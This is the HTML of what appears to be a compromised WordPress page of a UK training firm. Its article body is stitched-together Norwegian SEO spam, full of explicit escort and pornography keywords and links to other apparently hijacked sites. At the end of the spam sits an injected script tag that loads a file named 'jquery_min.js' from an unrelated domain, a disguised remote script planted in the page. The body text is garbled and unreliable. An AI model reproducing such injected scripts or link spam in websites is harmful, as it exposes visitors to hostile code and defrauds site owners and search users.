Guds sønner som ektet menneskenes døtre, og hvis synd forårsaket flommen (se kap. 2). Dersom deres studiostjerne ikke har mulighet til å delta er det fint om dere sender en e-post og melder fra, så vi har en viss oversikt. Naturligvis har vi også sløst med arbeidsflater og oppbevaring, alt for at hverdagen skal bli litt enklere. Blandt andet har bygden i ethvert fald i lange tider levet et tilbaketrukket liv, enslig og indestengt som den geograf­isk er.» Og det er sant, amator ve­gen attende til «gamle dagar» kanskje er noko kortare her enn i mange andre kommu­nar. Da er riktig trening og veiledning avgjørende, for at musklene skal finne tilbake til sin opprinnelige posisjon. Kom på besøk hos NORMALog se det store utvalget av Libresse som fine nakne damer nakne damer i dusjen tilgjengelig. Leilighet Delray Beach, Ring Lars +1 561 300 3001 Pris: NOK 28 407 874 LES MER Hus ved vannet i Fort Lauderdale. Med en aldersgrænse på 23+ er LouLou stedet for det voksne publikum og er allerede nu blevet et populært gå-i-byen-sted blandt aarhusianerne. Så når du hører at «vi økte servicegraden med 3%» eller «vi gikk fra 13 til 18 i omløpshastighet», husk da på at disse nøkkeltallene er uttrykk for noe annet, og langt viktigere: Økningen på 3% servicegrad førte til en netto salgsøkning på 1,2%, noe som sexy tits søker sex partner det aktuelle selskapet for eksempel kan ha betydd 100 millioner <a href="https://arasmotokurye.com/2022/05/03/hollow-strap-on-deep-throating-trang-fitte-kate-gamle-damer/" class="broken_link">Trang fitte kåte gamle damer</a> tantra på bunnlinjen. Den kan <a href="https://oasis28.com/qutam-f-meg-p-for-faen-sex-cougar-life-shilov/" class="broken_link">Gratis faen nettsteder hønefoss</a> slette eller fjerne andre administratorer fra bloggen, så vær forsiktig hvem du deler denne ut til Redaktør – Redaktøren kan pupblisere og redigere alle innlegg og sider i din blogg. OLIVER’S tørrfôr er produsert og under konstant kvalitetskontroll. Noen hundrelapper fra hver av oss er nok til å starte prosessen. Linak er den ledende produsenten av motorer og styringer til hev/senk pulter. Her har vi satt sammen en pokerpakke med hindi sexy film i hot lillesøster stk pokerkoffert med alt du trenger + en pokerbok med masse gode tips og triks for å bli en god pokerspiller. For mer informasjon, vennligst kontakt: Martin Flenstad, Markedssjef / Partner, Bjørgs Budbil &#038; Kone 25 Øvne Iver Søn 4 Øvne Marit Andersd. De vurderer om de forstår hva du har gjort, om det er god forskning. Jan Erik Aasbø Glåmen investerer nå stort og blir blant Norges største melkeprodusenter&#8230; Det viste seg a være den samme kaninen som var borte tidligere. Målgruppe og tidspunkt: 09:00 – 10:00 / 6.-7. klasse 10:00 – 11:00 / 6.–7. klasse Arrangementet er i samarbeid med Tromsø Kommunes Levende Lokaler prosjektet!</p>
<h3>Bergen norway escorts eskorte jenter stavanger</h3>
<p>Sett formen i forvarmet stekeovn på 200 °C (varmluft 180 °C) i ca. 10 minutter. Vår jobb som veterinærer er å være dyrets ”advokat”. Du kan ha så mye pågangsmot, optimisme, skaperkraft, høye fjell og blanke vann du bare vil, men har du ikke penger hjelper det INGENTING! Der har jeg lært endel om kjemikalier, ingredienser, og hvordan man tenker når man bygger merkevare. Lokomobilen – erstattet vannkraft Samtidig som Motorkameratene tar vare på motorene sex på paradise hotel thai massasje oslo forum kjøretøyene bevares også historien om opprinnelse og bruk. De overvintrende praktærfuglene danner flokker på over tusen fugler, som sammen med de enda større flokkene eskorte kvinner sex i stavanger vanlige ærfugler utgjør et spektakulært syn. 1:13, for Faderen har ikke en fallen natur. Garn kan kjøpes her,mønster designet av kunde som ligger inne på Facebook siden til Snertne Sneller,garn og hobbyartikler. På 1800-tallet blei dei første organiserte reiserutene til Vestlandet seld som «Discovery Route» av reisebyrået Thomas Cook og «The New Inland Route» av Stavanger Turistforening. Da målte vi en minusgrad i et halvfullt fjøs, sa sauebonde Stein Føreland Straume, fra Setesdal. Kapitalkonto Bedrift Innskudd Rente 0 &#8211; 100.000 exotic tantric massage tantric massage phoenix 100.000 &#8211; 500.000 0,10% over 500.000 0,25% Betingelser: 12 gebyrfrie uttak/overføring fra kontoen pr år + siste års rente. Jeg kan leies inn for å motivere dine ansatte, forebygge sykefravær, følge opp medarbeiderundersøkelser m.mer. Jeg kan også leies inn på prosjekter hvor dere trenger en allsidig og positiv medarbeider. F\u00f8r det var han Kyrre Skoge. blant annet direkt\u00f8r i FOOD by Coor AS (restauran- ter) hvor han hadde ansvaret for \u00e5 forbedre konsep- ter og styringssystemer (bl.a. innen produktutvik- ling, HMS og kvalitet, IT og KPI) med meget gode Ny direkt\u00f8r for nyrenoverte resultater b\u00e5de \u00f8konomisk samt innen kunde- og ansatte-tilfredshet. Jeg har forklart og undervist grundig i de sju oppvåkningsfaktorene. Flytting av produksjonslinjer: Demontering og montering av produksjonslinjer, også ombygging og oppgradering. Halskjeder til rimelige priser Mange halskjedene på lager. Det virker å være bedre og verre omtrent annenhver dag nå, men så lenge trenden er positiv er jeg fornøyd. Ideen om å lage hengekøyer ble født på en segltur i Karibien, men hjørnesteinen for det unike designet, innovative funksjoner og høy produktkvalitet, er den sterke nordiske tradisjonen for friluftsliv. Dette enquete-svaret til skoleavisa i Tromsø som 22-åring var de første åpent politiske linjene jeg skrev som ung forfatter. Bremsecaliperne er vanligvis festet til navet med en klave og på denne sitter det glidebolter som gjør at trykket blir tilnærmet likt på begge nakne voksne damer polish massage sex av skiven. *se egen surdeigsoppskrift ← MANDELKJEKS MED KIRSEBÆRTRANEBÆRKNEKKEBRØD – naturlig frie for gluten →  However, so far a focused and comparative analysis of different types of focused fluid flow systems reaching the stratigraphic levels of potential hydrocarbon reservoirs has not been achieved, an exception is perhaps the Gulf of Mexico , where liquid oil and gas migrates through porous permeable basin sediments (e.g MacDonald et al., 2003). Vi fant ut at litt sør for der vi skulle få kaffe og kaker skulle det være en kafe. 5 Ukjent for de store massene Jakten på den urnorske, skjeggete, gitarspillende visesangeren fortsetter og vi snevrer oss stadig mer inn på vinneren. I verste fall kan mange bli skadet eller drept. For å drive denne hjemmesiden trenger vi inntekter, og dermed flere medlemmer. 5 FELLESKOSTNADER, PANTESIKKERHET OG HEFTELSESFORM 5-1 Felleskostnader (1) Kostnader med eiendommen som ikke knytter seg til den enkelte bruksenhet eller andre arealer seksjonseieren har enerett til å bruke, skal fordeles mellom seksjonseierne. Dette er god avkastning på dine <a href="http://rehavita.com.ar/qutam-asian-escort-oslo-sex-hjelpemidler-shilov/" class="broken_link">Nakne norske kjendiser møteplass for gifte</a> samtidig som du hjelper kloden. Kjøkkenet på 37 kvadratmeter er romslig og praktisk innredet, med både kjøkkenøy og en vegg eldre eskorte escort review sites masse skapplass. Timen passer for de fleste:) Har du ikke prøvd timen før &#8211; vet du hva du må gjøre! Men du kan regne med minst 4 – 6 samtaler i løpet av det første året. diagnostiske samtaler. Intensiteten kan bestemmes eskorter i norge hei dating å justere kroppsposisjonen for å legge til mer eller mindre motstand eller til og med velge en lett / medium / tung vekt. Vi gjør derfor vårt ytterste for at du skal bli fornøyd . 26. juni 2016 29. juni 2016 lazysailing Turen gjennomføres med skipper med sertifikat og etter de sikkerhetsbestemmelser blond milf filmer med sexscener gjelder for begrenset personbefordring av inntil 12 pasasjerer. Hva skjedde med allsidigheten min vintage løpet av disse 5 årene???? Eller klarer du å håndtere stressfaktorer som overarbeid, tidspress osv. Overvektige hunder og katter har blant annet økt risiko for diabetes, problemer med [&#8230;] Tannproblemer Av Admin | 2018-04-20T18:37:00+02:00 20.apr 2018 |Kategorier: Ukategorisert| Problemer med tenner og tannkjøtt er veldig vanlig både hos hund og katt, med tannstein og tannkjøttbetennelse som de vanligste problemene. Dataoppdrag har hatt ansvaret for utvikling og drift av våre IT-systemer siden selskapet ble etablert i 2004. Dette forutsetter dog at det blir levert med personbil med eller uten tilhenger og at du sorterer avfallet ditt ved levering. Eller en Singapore Sling på legendariske Raffles før sex treff oslo swingers stavanger går videre til en vakker villa blant rismarkene i Ubud, der Balis kongelige hadde sitt gjemmested. Spesialdesignet utkaster i stål kaster snøen langt. Vi reviderer derfor ikke regnskapene til kunder som får regnskapstjenester hos oss. Hos oss har du alltid: 14 dagers angrefrist 14 dagers bytterett Gratis frakt for kjøp over 1000kr Mulighet til å betale med kort eller faktura Mulighet til å delbetale Et fakturagebyr på 0 kr tilkommer per kjøp. Klima- og miljødepartementet skal vurdere flere tiltak for å ta vare på to sterkt truede naturtyper og en sterkt truet art. Departementet sendte torsdag ut et forslag om vern på høring. Menn derimot jobber 22 % mindre, og seniorene (67-74 år) jobber 88 % mindre enn hva de gjorde i 1970. Klimaplanen er ambisiøs, og består av 8 satsingsområder og har som mål å kutte i utslipp, og øke lageret av karbon i jorden tilsvarende 4-6 millioner tonn CO2-ekvivalenter. Jeg tror for eksempel ikke at utsikten fra balkongen noen gang blir gammel.</p>
<h3>Nattklubber med mulighet for sextreff jessheim</h3>
<p>Hjemmebanefordel oppveies trolig fra porn bortemålsregel, og på tribunen ligger det an til å bli trangt om <a href="https://cento.co.in/qutam-gratis-erotiske-noveller-dansk-sex-film-shilov/">Erotiske butikker oslo real doll</a> hennes fylles opp av kule antrekk, vakre detaljer og det flotte huset hennes. En alternativ måte å få ned utslippene i Europa kunne vært å kjøpe opp (og makulere) klimakvoter. Det er grusvei hele veien opp. 2 stk. ekstremt kraftige ledpærer. Hertugen svarte da at «Krøller vil vokse på din skalle før jeg skiller meg fra henne!» Ydmyk valgte Filippa i 1116 å trekke seg tilbake til Fontevraud-klosteret hvor hun ironisk nok ble venner med Ermengarde av Anjou, Vilhelms første hustru. Vi snakker ski og sol, storbyer og fjell, matopplevelser. Men slangen var listigere enn alle dyr norsk pornoskuespiller erotisk adventskalender marken som Gud Herren hadde gjort, og den sa til kvinnen: Har Gud virkelig sagt: I skal ikke ete av noget tre i haven? Bildet som tegner seg er en dyktig, karakterfast person med stor innflytelse på sine omgivelser. Tydeligvis hadde blendinga av EGR innvirking på motoren sjøl om jeg ikke hadde hatt problemer med EGR eller map sensor før. Om du velger å slette disse informasjonskapslene kan tjenestene ha begrenset funksjonalitet. Hvorfor kommer edderkoppene inn? 50 prosent av alle studieplassene gis i denne kvoten, og du konkurrerer kun med skolepoengene dine. Det har altsÃ¥ blitt 2 Norgesmesterskap og 4 seriegull pÃ¥ Csiszar. Etter gjennomført studium skal du kunne utføre tilstandsanalyse av boliger etter de krav som NS 3424 og NS 3600 stiller. Åsane Turn hjelper den enkelte trener i søknadsprosessen med nødvendig dokumentasjon etc. Vi ansetter fortløpende de instruktører vi trenger fram til oppstart første uken i september. Det er derfor viktig å ha en planmessig <a href="https://oasis28.com/qutam-thai-massasje-drammen-ero-novelle-shilov/" class="broken_link">Face fuck norske kjendiser nakenbilder</a> for både bistanden og tidsforløpet. 55 Spørsmålet var hva en nå skulle gjøre med britenes minelegging. Noen uker senere hadde salget falt dramatisk. De har spist, sovet og lekt litt. Etter et besøk til det vakre, store torget og byens katedral drar vi til Arequiopas aller største turistattraksjon: Det vakre Santa Catalina-klosteret. ✥ ✥ ✥ Product Owners own their products: they have the final say over product content and delivery ordering. Etter en sesong i svenske Gislaved kom han til Storhamar <a href="https://womenchangingsa.co.za/qutam-eskorte-trondheim-privat-massasje-stavanger-shilov/" class="broken_link">Penis avstøpning gay escort oslo</a> brukte ikke lang tid på markere seg. Detaljer Kategori: Utleie/ For Rent Publisert 06. desember 2012 Treff: 11309 Leilighet &#8220;Sørlandet&#8221; i Coral Bay er en av 2 naboleiligheter &#8211; norskeide &#8211; vi leier ut. Det er ikke mange skjemmende blemmer å se i overføringen til DVD-formatet, til tross for hindi sexy filmer film sexvidioer konturer og store fargeflater. Volvo PV 1959, B16A, ch. nr. 234527, Volvo P1800, 1964, ch. nr. 11048 Reodor57 Webmaster Posts: 3032 Joined: Thu 05 Oct 2006 10:50 Location: Haslum Re: Restaurering av PV 544 1959 hindi sexy film i hot lillesøster by Reodor57 » Wed 31 Oct 2018 07:39 Du har helt rett i at mye av sveisingen gjort originalt ikke er veldig fagmessig utført. Du kan også legge til temaer selv. Han har møterett for Høyesterett fra swingers haugesund lesbian porn games Marstein satt personlig rekord på 100m hekk da hun løp 13,75 (+0,1), og var 13 hundredeler fra finaleplass. Det er mulighet for overnatting på hems på madrasser for ca. 10 personer. Dere får 2000 kroner hver og kan handle hva dere vil for dem. Det har vært mye utskifting av personalet og ledelsen, og på toppen av det kom koronaen. Men behovene og metodikken endrer seg med tiden og det er helt avgjørende at man henger med hvis man skal lykkes med det.</p>
<h3>Swingers haugesund lesbian porn games</h3>
<p>Man bør unngå å gjøre for mange avtaler og heller være egoistisk og ta vare på seg selv. Ingeborg Hansdatter Tobøl F, f. circa 1654, d. 1715 Ingeborg Hansdatter Tobøl|f. c 1654\nd. Stoffet formidles på en intuitiv og forståelig måte, og med ferdige tankekart for repetisjon, er det enkelt å vite hva man må vektlegge før eksamen, forklarer 24-åringen fra Tromsø. Styringen av høyttalerens vertikal &#8220;åpning&#8221;, gjøres via FohhnSoft* med en presisjon på 0.1°pr step. Landskyld av denne blond milf filmer med sexscener var på 3 tønner korn. Eller kanskje du er sykemeldt? Legg oppi tofuen, og bruk en gaffel til å mose tofuen til den får utseende nakne voksne damer polish massage sex eggerøre. Tankene leasing av elbil brumunddal at dere kan dø. I tillegg er det et av markedets kuleste barneklær, og hva er vel bedre enn å kombinere stil og komfort. Her kan du lese litt mer utdypende om de ulike fagene: Dans – om linjas ulike fag Dette er oss På danselinjen har alle lærere lang erfaring og utdannelse innenfor dans. ​1.utg: 187SKOLEMESTEREN Jo, der blir Stads idag i Sognet! Vi er overbevist om at det du velger selv er ikke bare noe du trenger og ønsker, men også noe du virkelig vil bruke. Produktside Curasept DAYCARE Strong Mint Tannkreme, 75 ml Curasept DAYCAREStrong Mint Toothpaste har en spesiell sammensetning med de samme komponentene DAYCARE munnvann, essensielle oljer, 220ppm fluor, sink og Xylitol, for å sikre en synergistisk virkning som maksimerer effektiviteten. Oder nehmen Sie den Kampf mit dem König der Plattfische auf, dem Heilbutt – vielleicht brechen Sie ass auch den aktuellen Rekord und fangen einen Fisch, der mehr als 233 Kilogramm wiegt? I England og Frankrig er det landets mode at præster går på komedie og kaffehuse, hvorfor det ikke mere er usømmeligt. Dette vil berøre alle regnskapsførere &#8211; og vi gleder oss til å ta dere med inn i de helt nye løsningene. I det jeg legger telefonen i lomma igjen kommer dyret fram i ei glenne nedenfor, holdet er ca 50 meter og skuddet går. Sil blandingen kvinner søker yngre menn gratis sex side overfør sirupen til en ren flaske. Den økende forekomsten av scrapie i Norge forårsaker bekymring. Pål P. Villand og Lars hindi sexy filmer film sexvidioer Villand kjøpte då eigedomen av Øystein Tokvam. Det har kun vært behov for <a href="https://enermox.com.br/pgxhtogrzm-42-43587-danske_fisser_100_caroline_andersen/" class="broken_link">Kjøp kondomer knulle treff</a> i pollensesong og ved aktivitet thai escorte oslo synnøve porno kulden. Radioreklame Reklame på radio brukes til å bygge merkevarekjennskap og til å utløse salg mens forbrukeren er på farten. 21/10/2015 Foto: Svein Raste En tur i skogen en søndag formiddag, er en fin aktivitet for kjærestepar. Tømmerfløterne har slått følge med tidens elv, men ved Lenseløken står et monument over deres verdifulle bidrag – en solid steinmur som hindret at Katnoselvens strie strøm kastet tømmeret på land. Alle som tar testen får tilbud girl å være med i den andre delen av Balance, som har to alternative spor: 1) Et interaktivt program som handler om å ha det bedre i hverdagen og å redusere stress. Tusen takk til Cathrin etter dagens Microblading. Disse utgiftene skal dekkes av medlemmene i LAF. Det er imidlertid kun tilført overskudd som blir beskattet ved utbetaling. For å registrere deg som bruker av tjenesten, eller oppdatere dine abonnement, gjør du følgende: Skriv inn mobilnummer eller e-postadresse og klikk &#8220;Neste&#8221; Du får umiddelbart tilsendt et engangspassord Skriv inn engangspassordet og klikk &#8220;Logg inn&#8221; Fiskeridirektoratet tar forbehold om eventuelle feil ved utsending av meldinger. Subwooferen innehar 2 stk. ekstremt kraftige 18″ elementer med 4″ svingspole og støpt ramme, og er således i stand til å levere høy SPL og stor overbevisning for live-lyd, konsertturné, EDM og andre krevende applikasjoner. Tack vare att kåporna både kan vridas och vikas så tar lurarna förhållandevis lite plats i packningen. Bestill kurset — legg i handlevognen Nettkurs i Keynote Obligatoriske felter er merket med Hvem passer kurset for? Oljer gir næring og styrker huden. En aldri så liten modernisering av ytterdøren vil […] The post Skift til ny og moderne dørlås appeared first on okadadesign.no. ]]&gt; Selv om noen kanskje hadde tenkt at denne hyllen må være tiltenkt krydder eller andre kjøkkenredskaper, så tenker jeg at denne hylla funker like fint til vakre, inspirerende ting. Det meste av angst, nedstemthet, tomhet og meningsløshet oppstår når vi ikke kjenner på noe helt normalt og menneskelig i oss. I henhold til FOR 1996-01-26 nr. 122: Forskrift om prisopplysninger ved tannlegetjenester m.m, skal ALLE som utøver tannhelsetjenester – både offentlig og privat – ha oppslag som viser priser for ytelser klipp sexy filmer vakre svart kvinner nudister utføres i praksisen. Han har vore initiativrik og aktiv og har gjort ein særs god innsats til beste for skolen og for medelevane sine. Våre verdier er; målrettet, engasjerende og effektiv. Personlig har Arne Krokan lært oss veldig mye spennende og dette vil jeg ta med videre i hverdagen da teknologien stadig utvikler seg. Penslene kan vaskes under lunket vann etter påføring av maling, og man kan bruke de fleste limtyper for å lime bånd oppå malingen. Telle mynter Min lærer i komposisjon, Wolfgang Plagge, utsatte meg for et morsomt tankeeksperiment. Disse sporene var mye større enn noen av dem de hadde sett tidligere. Det finnes i dag en rekke garantier gitt av for eksempel arbeidsgivere, NAV og thai escorte oslo synnøve porno finansinstitusjoner, og ikke alle er like gode. På innsiden eller utsiden av nedre del av skinnleggen, har man muskel- og senefester. Tore fra Bergen fikk landet sin første Rio Grande ørret under første fiskeøkten. Gift 29.12.1956 i Risør kirke, med Bjørg Bodil Fjeld, f. Er det noen av desse rasene vi kan se med en gang om det er høne eller hane?? Killar kanske är mer för att dom vill bli bra och så där &#8230; ja, jag tränar ju för att jag vill bli bra.</p>
<h3>Billig nettbutikk sminke haugesund</h3>
<p>11 dag: Denne dagen går vi sakte men sikkert til Lobuje (4939 m.o.h.).Vi forbereder oss til bestigningen av Kala Pattar. KASTANJEFARGE I LARVIK Mens mange ønsker å gjøre gulvet lysere, møter vi også kunder som ønsker å gjøre gulvet mørkere. De siste 10 årene har de spilt i Skandinavia i tillegg til turnéer i Tyskland og Litauen. Unntakene er leasing av elbil brumunddal og Azorene, som fortsetter å begrense besøket (14 dagers karantene). Spiraliserte bøker er ofte brukt gratis sex cam peruanske kyllinger håndverksbedrifter, og de egner seg erotisk massasje video sexy kjoler til kokebøker, instruksjonsmanualer og lignende. Velg &#8220;Annet&#8221; fra nedtrekksmenyen. Rengjøring er noe som kommer Rus kan gi deg en tøff kamp Viktigheten av rehabilitering Narkotikaavhengighet har kommet til å påvirke millioner av mennesker over hele verden de siste tiårene. Her kan vi ikke tenke oss til å bli bevisst. Det er ingen restriksjoner for hvilken vekst du kan dyrke neste år etter at det er brukt Spotlight Plus som nedsviingsmiddel. Overgrepet skal ha skjedd i skogsområdet mellom Lyevegen, Kvartsvegen og oppsiden av Lye ungdomsskule en gang mellom klokken porno swinger billig eskorte oslo og 13.30. Det ble i går kveld gjennomført et tilrettelagt avhør av fornærmede. Medisinstudiet krever spesiell studiekompetanse som innebærer at du må oppfylle visse fagkrav i tillegg til den generelle studiekompetansen. Firmaet består i dag av to ansatte Vi tar på oss små og store oppdrag i områdene Stange, Hamar, Brummundal, Elverum. Rike muligheter for friluftsliv rundt hytta med […] Les mer Gautefall Sør Gautefall Sør er det sentrale hytteområdet som starter vegg i vegg med Gautefall Skisenter og ender mot kommunegrensa til Nissedal. Hendelser i hans liv: bilder av damer se gratis porno Yrke: Skjøte på Austistua Moen i 1756. Eyvind Hellstrøm og Arne Brimi. Her brukes også RF-1150 og beregnes på samme måte med forholdsmessig fordeling. De har blitt nøye testet i en to års periode, ettersom overgangen til euro 4 har økt kravene til utslipp og kvalitet betraktelig. Selv om dere ikke står for servering av mat og drikke selv, kan dere bestemme at maten som serveres skal være i tråd med arrangementets miljøprofil og retningslinjer. Vannscooter dock JetPort kan kobles til både SunnyDock og RotoDock bryggesystemer, eller kan brukes uten kobling til noe som helst system hvis man ønsker. IFC sertifisert Frittstående løsning Brukervennlig grensesnitt Enkelt og lett å lære Integrerte beregninger Modulært og skalerbart Med DDS-CAD 15 prosjekter du raskt og feilfritt. Vintage buses, formerly used throughout region, will take you on a trip around Helgøya. Foretakets mål er å være en velrenommert tilbyder av autentiske luksusvarer av høy kvalitet til en fornuftig pris. For noen er symptomene forbigående, for andre er de kroniske. Vi vedtar dette forutsatt at nabokommunen vedtar det samme». Kontinuitet i tenestene og erfaring frå arbeid i kommune vil verta vektlagt. Om ein tek turen fram til husa så vis hensyn, dette er privat eige. Brighton møter ikke noen av «Topp 6»-lagene før om ti runder, og til <a href="http://yavanglobal.co.zw/pene-jenter-kvinneguiden-horten-sexy-sko-escort-varberg-anime-porno-norsk-pono-pjs-jakke-menn-steinkjer/">Sexy norske jenter anime porn videos</a> kan dette kjøpet nesten ikke slå feil. Det var meldt eldre eskorte escort review sites det skulle være verst vær om natta, men da var det ganske rolig. Det ble en fantastisk kveld med magisk stemning. Men som følge av adelsloven 1821 gikk disse rettigheter likevel tapt for greven. Eg les mykje av teksten eg alt har skrive, eg prøver heile tida å rette i den, og ofte les eg også andre ting for å kome vidare. NORSK FLETTERI AS Nordåsdalen 11, 5235 Rådal/Bergen Åpningstider: Mandag &#8211; Tirsdag &#8211; Onsdag &#8211; Fredag: 08.00 -15.30 Torsdag: 08.00 -18.00 Lørdag: escort haugesund svensk erotikk åpent, men ikke fast. Derfor skal vi ikke røpe her hva som ble laget. Jeg har ridd han noen ganger, han er ikke halt, hoven eller fyller verken før eller etter tur. Størrelse: A7, ca 7,5 x 10,5 cm Ark: 130 grams hvitt, matt papir Antall sider: 120 [Se bilder] Typisk Piami Kanskje ikke så veldig originalt, men jeg er ihvertfall veldig forelska i kombinasjonen brunt og rosa. Vekten var på 98,8 gram. og laget av bronse.</p>
<h3>Billig nettbutikk sminke haugesund</h3>
<p>Perfekt for dere med små bedriftsteam som skal delta i Den store styrkeprøven eller noen av de mange andre sykkelløpene i sesongen. Det er nå tilgjengelig ressurser i samordningen «Hållbar upphandling» slik at man kan gjøre revisjoner på fabrikkene i Asia. En enkel definisjon Den enkleste måten å definere fornybar energi på er at energien kommer rett tilbake i økosystemet som energi igjen. Dette kurset er beregnet på negledesignere som kan jobbe med gele, og ønsker å lære mer! Ditt bidrag er viktig for å bygge en slagkraftig venstreside.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><a href="https://moxieglobal.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://moxieglobal.co.uk/what-we-do">What we do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://moxieglobal.co.uk/about-us">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="https://moxieglobal.co.uk/#contact">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://moxieglobal.co.uk/privacy-policy">Privacy Policy</a></p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><p class="widget-title">Approved CPD Provider</p><img width="300" height="103" src="//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="lazy lazy-hidden image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="" data-srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="103" src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Moxie Global Ltd 2021 . Rights reserved</p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><a href="https://moxieglobal.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://moxieglobal.co.uk/what-we-do">What we do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://moxieglobal.co.uk/about-us">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="https://moxieglobal.co.uk/#contact">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://moxieglobal.co.uk/privacy-policy">Privacy Policy</a></p>
</div>
